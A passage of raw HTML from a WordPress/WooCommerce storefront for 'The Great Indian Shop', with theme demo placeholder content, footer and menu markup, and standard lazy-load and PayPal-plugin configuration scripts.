		<a href="https://twitter.com/intent/tweet?text=Fashion+Trends&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;title=Fashion+Trends" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn">LinkedIn</a>
		<a href="https://pinterest.com/pin/create/button/?url=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/&amp;media=https://www.thegreatindianshop.com/wp-content/uploads/2019/09/shop1_post3.jpg" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Pinterest">Pinterest</a>
		<a href="mailto:?subject=Fashion+Trends&amp;body=http://sw-themes.com/porto_dummy/2019/09/30/post-format-standard-2/" target="_blank" rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email">Email</a>
					<h3>Author</h3>
			<img alt='' src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=80&#038;d=mm&#038;r=g' srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset='https://secure.gravatar.com/avatar/7a2bb5e1cdc8a5ac3bb113771b6a8b50?s=160&#038;d=mm&#038;r=g 2x' class='porto-lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/>		
		<p><strong><a href="https://www.portotheme.com/wordpress/porto/elementor/shop1/author/porto_admin/" title="Posts by John Doe" rel="author">John Doe</a></strong></p>
		<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam viverra euismod odio, gravida pellentesque urna varius vitae. Sed dui lorem, adipiscing in adipiscing et, interdum nec metus. Mauris ultricies, justo eu convallis placerat, felis enim ornare.</p>
					<h2>Related</h2>					<h2>Posts</h2>					<style scope="scope">.page-wrapper .porto-gb-af832b913c255565c10389e16504bf06{padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-0c30a80b0b5352d3ceadb279597c90a2{margin-bottom:17px;}.porto-gb-b8c5c1a012c2ad0920ecad1eb5d50431{font-size:13px;--porto-fs:13px;text-transform:uppercase;}.page-wrapper .porto-gb-c7556746a38fde438c1ce0b681292e22{margin-bottom:10px;}.porto-gb-c7556746a38fde438c1ce0b681292e22,.porto-gb-c7556746a38fde438c1ce0b681292e22 p{font-size:19px;--porto-fs:19px;font-weight:600;}.page-wrapper .porto-gb-994ea2cec45484df76bd1c57aa62b474{border-style:solid;border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.porto-gb-994ea2cec45484df76bd1c57aa62b474{font-size:12.6px;--porto-fs:12.6px;font-weight:600;text-transform:uppercase;}.related-post .porto-tb-meta i { font-size: 16px;}
.related-post .btn:focus { box-shadow: none;}
.related-post .post-title:hover { color: var(--porto-primary-color);}</style>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/"><img class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post1-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Post Format Standard</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-standard/">Read More</a>
<a aria-label="post featured image" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/"><img loading="lazy" class="porto-lazyload" width="450" height="231" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x51.jpg" data-oi="//sw-themes.com/porto_dummy/wp-content/uploads/2019/09/shop1_post4-450x231.jpg" alt="" decoding="async" /></a>
February 26, 2018
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Post Format Image</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2018/02/26/post-format-image/">Read More</a>
June 13, 2016
<h3 style=""><a aria-label="Post Title" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Etiam laoreet sem</a></h3>
<a aria-label="button" href="https://www.portotheme.com/wordpress/porto/elementor/shop1/2016/06/13/etiam-laoreet-sem-eget-eros-rhoncus-5/">Read More</a></div>		

</div><!-- end main content -->

	<div class="col-lg-3 sidebar porto-blog-sidebar left-sidebar"><!-- main sidebar -->
						<div class="sidebar-content">
						<aside id="block-widget-5" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="3172"><style>.vc_custom_1705532882914{padding-top: 15.5px !important;padding-right: 13px !important;padding-bottom: 15.5px !important;padding-left: 13px !important;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3></div></div></div></div>			</div>
		</aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="porto-block" data-id="3141"><div class="container-fluid"><style>.vc_custom_1670381181491{padding-top: 75px !important;padding-bottom: 75px !important;background-color: #ffffff !important;}.vc_custom_1640732421815{background-color: #333333 !important;}.vc_custom_1769165779214{padding-top: 24px !important;padding-bottom: 24px !important;background-color: #ffffff !important;}.vc_custom_1670381227680{margin-top: -1px !important;margin-bottom: -1px !important;border-bottom-width: 1px !important;border-bottom-color: rgba(255,255,255,0.2) !important;border-bottom-style: solid !important;}.vc_custom_1670380334405{padding-bottom: 6px !important;}.wpb_custom_74c312c6382c672d88415152636ca045 .porto-sicon-title{color: #ffffff;}.wpb_custom_74c312c6382c672d88415152636ca045.porto-sicon-mobile{--porto-infobox-mpos-align: center;}.footer-links { margin-bottom: 3.625rem; padding-left: 0; list-style: none;  }
.footer-links li { font-size: 13px; line-height: 35px; }
#footer .footer-links a:not(:hover) { color: #777; }
.custom-f-br .vc_column-inner { border-top: 1px solid #e7e7e7; }
.payment-icons .payment-icon { filter: unset; background-color: #fff; border: 1px solid #e7e7e7; }.footer-middle a { color: inherit; }
	.footer-middle .custom-link-hover-white a:hover { color: #fff; }
	.w-90 img { width: 90px !important; }
	.w-110 img { width: 110px !important; }
	.w-140 img { width: 140px !important; }
	@media (min-width: 576px) { .custom-svg-3 { bottom: -150px; width: 80px; } }
	@media (min-width: 1440px) { .custom-svg-3 { bottom: -222px; width: 150px; } }</style><div class="vc_row wpb_row row top-row vc_custom_1670381181491 vc_row-has-fill vc_row-o-content-middle vc_row-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f" data-appear-animation="fadeInUp" data-appear-animation-delay="200"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element mb-0" >
		<div class="wpb_wrapper">
			<svg class="custom-svg-3 d-none d-sm-block end-0 position-absolute" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 193 495">
						<path fill="#1C5FA8" d="M193,25.73L18.95,247.93c-13.62,17.39-10.57,42.54,6.82,56.16L193,435.09V25.73z"></path>
						<path fill="none" stroke="#FFF" stroke-width="1.5" stroke-miterlimit="10" d="M196,53.54L22.68,297.08c-12.81,18-8.6,42.98,9.4,55.79L196,469.53V53.54z"></path>
					</svg>
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row row top-row pb-5 vc_custom_1640732421815 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="vc_row wpb_row vc_inner pt-5 pb-5 vc_custom_1670381227680 vc_row-has-fill mx-0"><div class="porto-wrap-container container"><div class="row"><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:7px;"><i class="porto-icon-map-location"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:8px;">Address</h3><p style="font-weight:300;font-size:15.12px;line-height:1.4;color:#ffffff;">India</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box custom-footer-call mb-0  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:40px;margin-right:12px;"><i class="porto-icon-phone-1"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">Email Us Now</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div><div class="py-3 vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"><div class="porto-sicon-box mb-0 custom-footer-call  wpb_custom_74c312c6382c672d88415152636ca045 style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="color:#ffffff;font-size:45px;margin-right:5px;"><i class="porto-icon-support"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-weight:700;font-size:18.9px;color:#ffffff;line-height:1;letter-spacing:0px;margin-bottom:10px;">24/7 Assistance</h3><p style="font-weight:400;font-size:15.12px;line-height:1.4;color:#ffffff;">thegreatishop@gmail.com</p></div> <!-- header --></div><!-- porto-sicon-box --></div></div></div></div></div><div class="vc_row wpb_row vc_inner py-4 my-5 footer-middle vc_row-o-equal-height vc_row-o-content-middle vc_row-flex mx-0"><div class="porto-wrap-container container"><div class="row align-items-center"><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center wpb_content_element   mb-0 text-center text-md-start text-lg-center wpb_custom_81a4f7ef9830bf958462581aa01150fb" data-appear-animation="fadeIn" data-appear-animation-delay="200"><div class="wpb_wrapper">
			
			<a href="http://sw-themes.com/porto_dummy/" target="_self" aria-label="Zoom the image"><div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" class="porto-lazyload vc_single_image-img " src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x31.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2025/09/The-Great-India-Shop-800x250.png" width="800" height="250" alt="TGIS Logo" title="TGIS Logo" /></div></a>
		</div>
	</div>
</div></div><div class="mb-5 mb-lg-0 vc_column_container col-md-6 col-lg-3 vc_custom_1670380334405"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 17.01px;color: #ffffff;line-height: 18px;font-weight:700;letter-spacing:-0.8505px" class="vc_custom_heading vc_do_custom_heading mb-4 text-center text-md-start wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >The Great Indian Shop</h2></div></div><div class="mb-5 mb-md-0 vc_column_container col-md-6 col-lg-2"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start custom-link-hover-white  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">Our Products</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul>
<li><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/" target="_blank" rel="noopener">Business Letterhead</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/" target="_blank" rel="noopener">Powerpoint Presentations</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/" target="_blank" rel="noopener">Trifold Brochures</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" target="_blank" rel="noopener">Instagram Bundle</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/logo-designs/" target="_blank" rel="noopener">Logo Designs</a></li>
<li><a href="https://www.thegreatindianshop.com/product-category/png-files/" target="_blank" rel="noopener">PNG Files</a></li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div></div></div><div class="align-self-start offset-lg-1 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="porto-u-heading mb-0 text-center text-md-start  wpb_custom_95aa9a11c17ad45cfabaf210d84ee7cc porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0 "><div class="porto-u-main-heading"><h2   style="font-weight:700;color:#ffffff;margin-bottom: 24px;font-size:17.01px;line-height:18px;letter-spacing:-0.8505px;">The Great Indian Shop</h2></div><div class="porto-u-sub-heading" style="color: #888888;"></p>
<ul class="list list-unstyled list-inline custom-list-style-1 mb-0">
<li class="line-height-md p-b-sm mb-0">Online Digital Assets Library</li>
</ul>
<p></div><style>.porto-u-ad87e2eaf3f9c495180fe0156ddf3eb0.porto-u-heading{text-align:left}</style></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div><div class="porto-separator   mb-0"><hr class="separator-line  wpb_content_element align_center solid" style="background-color:#46474a;"></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row row top-row vc_custom_1769165779214 vc_row-has-fill wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h2 style="font-size: 12.6px;color: #555555;line-height: 26px;text-align: center;font-weight:400;letter-spacing:0" class="vc_custom_heading vc_do_custom_heading mb-0 py-2 wpb_custom_aa365bd5046e8294520b4e73732b9d15" ><a href="https://www.thegreatindianshop.com/">www.thegreatindianshop.com © 2026. All Rights Reserved.</a></h2></div></div></div></div></div></footer>
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
					<div class="sticky-icon link-shop">
			<a href="https://www.thegreatindianshop.com/shop/">
				<i class="porto-icon-bars"></i>
				<span class="label">categories</span>
			</a>
		</div>
				</div>
			
					
	</div><!-- end wrapper -->
	
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<form action="https://www.thegreatindianshop.com/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
							<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
			</form>
	<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-14135" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/business-letter-head/">Business Letter Head</a></li>
<li id="accordion-menu-item-14139" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/powerpoint-presentation/">Powerpoint Presentations</a></li>
<li id="accordion-menu-item-14141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/trifold-brochures/">Trifold Brochures</a></li>
<li id="accordion-menu-item-14136" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/">Instagram Bundle</a></li>
<li id="accordion-menu-item-14137" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/logo-designs/">Logo Designs</a></li>
<li id="accordion-menu-item-14138" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product-category/png-files/">PNG Files</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/profile.php?id=61552388170336" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/thegreatindianshop/" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22USD%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAShJlDg_TxpYy2oAgDY9o-mN_gg73DAzQ445V28AMFQha1_Npp4Rc7DZW6T4eFM-jsavjBRO43SM6sBI%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3F